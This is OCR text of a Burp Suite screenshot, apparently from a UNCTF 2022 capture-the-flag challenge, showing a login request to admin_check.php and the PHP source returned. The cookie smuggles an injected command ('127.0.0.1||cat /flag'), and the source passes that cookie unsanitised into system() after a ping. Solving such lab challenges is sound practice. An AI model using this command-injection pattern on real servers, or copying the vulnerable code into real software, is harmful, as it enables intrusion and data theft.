 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://a850c9d8-c5c0-4df2-b1dd-c3268296afc2.node.yuzhian.com.cn HTTP/1
Request
Pretty Raw Hex
1 POST /admin_check.php HTTP/1.1
2 Host: a850c9d8-c5c0-4df2-b1dd-c3268296afc2.node.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://a850c9d8-c5c0-4df2-b1dd-c3268296afc2.node.yuzhian.com.cn
10 Connection: close
11 Cookie: cmd=127.0.0.1||cat /flag
12 Referer: http://a850c9d8-c5c0-4df2-b1dd-c3268296afc2.node.yuzhian.com.cn/admin_unctf.php
13 Upgrade-Insecure-Requests: 1
14
15 username=unctf2022&password=unctf2022&+=%E7%99%BB%E5%BD%95
Search... 0 matches
Response
Pretty Raw Hex Render
<?php
putenv("FLAG=nonono");
if(!isset($_POST['username']) && !isset($_POST['password'])){
exit("username or password is empty");
}else{
if($_POST['username'] === "unctf2022" && $_POST['password'] === "unctf2022"){
show_source(__FILE__);
@system("ping ".$_COOKIE['cmd']);
}else{
exit("username or password error");
}
}
aHR0cHM6Ly9zcGFjZS5iaWxpYmlsaS5jb20vNjczOTA3MzU2
Inspector
Selection 48
Selected text
aHR0cHM6Ly9zcGFjZS5iaWxpYmlsaS5jb20vNjcz
OTA3MzU2
Decoded from: Base64
https://space.bilibili.com/673907356
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 7
Done
2,485 bytes | 28 millis